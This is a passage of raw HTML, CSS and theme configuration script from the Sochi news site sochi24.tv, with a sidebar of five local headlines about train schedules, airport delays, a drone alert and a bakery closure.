menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}.tdi_98{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_98{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_103 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_103" ><style>.tdi_103{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_104 .tdm-col-icon{padding-right:10px}.tdi_104 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_104 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .tdm-col-icon{padding-right:8px}.tdi_104 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdm-col-icon{padding-right:6px}.tdi_104 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_104"><div class="tdm-col-icon"><style>.tdc-row .tdi_105{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_105:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_105 svg{fill:var(--accent-color-1)}.tdc-row .tdi_105 svg *{fill:inherit}body .tdi_103:hover .tdi_105:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_103:hover .tdi_105 svg{fill:@text_hover_color}body .tdi_103:hover .tdi_105 svg *{fill:inherit}.tdi_103:hover .tdi_105:before{color:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg{fill:var(--accent-color-1)}.tdi_103:hover .tdi_105 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_105{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_105 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_106:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_106 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_106:hover .tdm-title{cursor:default}.tdc-row .tdi_106 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_106 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_106 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_103 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-bottom:30px!important}</style><style>.tdi_107 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_107 .td-image-container{display:none}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_107 .td-module-meta-info{padding:0}.tdi_107 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_107 .td_block_inner{margin-left:0;margin-right:0}.tdi_107 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:none}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_107 .entry-review-stars{display:none}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_107 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_107 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_107 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_107 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_107 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:15px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:10px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-weight:700!important}.tdi_107 .td-subcat-list a,.tdi_107 .td-subcat-dropdown span,.tdi_107 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:10px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:14px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-image-container{display:none}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-7.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:5px}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a i{font-size:8px}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_107 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_107 .td-image-wrap{padding-bottom:110%}.tdi_107 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_107 .td-image-container,.ie11 .tdi_107 .td-image-container{flex:0 0 auto}.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td-module-container:before{bottom:-10px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="1";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="5";block_tdi_107.found_posts="5848";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="1170";tdBlocksArray.push(block_tdi_107);</script><div class="td-block-title-wrap"></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/" rel="bookmark" class="td-image-wrap " title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/rzhd-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/" rel="bookmark" title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек">На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 по 18 декабря 2025 года...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/6767-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/" rel="bookmark" title="Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов">Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вновь работает в штатном режиме после отмены...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/" rel="bookmark" class="td-image-wrap " title="Воздушная тревога в Сочи: ПВО отразила атаку дронов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/quapcopter-letasii-v-nebe-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/" rel="bookmark" title="Воздушная тревога в Сочи: ПВО отразила атаку дронов">Воздушная тревога в Сочи: ПВО отразила атаку дронов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/#respond">0</a></span> </span></div><div class="td-excerpt">Утром в Сочи и федеральной территории «Сириус» объявлялась воздушная...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-11-22_15-42-44-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт">Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи работает по фактическому расписанию, сообщает пресс-служба. На...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/" rel="bookmark" class="td-image-wrap " title="В Сочи закрыли пекарню с крысами на 60 суток"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/22904995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/" rel="bookmark" title="В Сочи закрыли пекарню с крысами на 60 суток">В Сочи закрыли пекарню с крысами на 60 суток</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи выявлены нарушения санитарного законодательства в пекарне. Роспотребнадзор...</div></div></div></div></div></div><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_112 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" 